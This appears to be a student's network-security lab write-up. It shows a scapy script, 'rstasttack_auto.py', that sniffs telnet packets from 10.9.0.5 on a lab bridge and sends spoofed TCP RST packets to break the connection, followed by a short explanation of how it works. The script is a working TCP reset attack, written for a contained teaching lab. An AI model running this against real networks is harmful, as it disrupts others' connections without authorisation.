 Open
rstasttack_auto.py
~/Downloads/Labsetup/volumes
Save
rstasttack.py
rstasttack_auto.py
1 #!/usr/bin/python3
2 from scapy.all import *
3
4 def rst_auto(pkt):
5    ip  = IP(dst=pkt[IP].src, src=pkt[IP].dst)
6    tcp = TCP(flags="R", seq=pkt[TCP].ack,dport=pkt[TCP].sport, sport=pkt[TCP].dport)
7    rst_packet = ip/tcp
8    ls(rst_packet)
9    send(rst_packet, verbose=0)
10
11 pkt=sniff(iface='br-40db1468be18', filter='tcp and src host 10.9.0.5 and src port 23', prn=rst_auto)
12
13 #capture TCP traffic and send a spoofed RST packet to disrupt the established TCP connection.
Python 3 Tab Width: 8 Ln 2, Col 24 INS
I automated the tcp rst attack by using the sniff function to capture telnet packets between the host and user. The code filters the
packets to focus on those originating from the server with the specified IP and port. It then extracts parameters such as source
and destination IP addresses, source and destination ports, sequence number, and ack number from the sniffed telnet packet.
The code then constructs a tcp rst packet using the obtained info and sends it to disrupt the connection.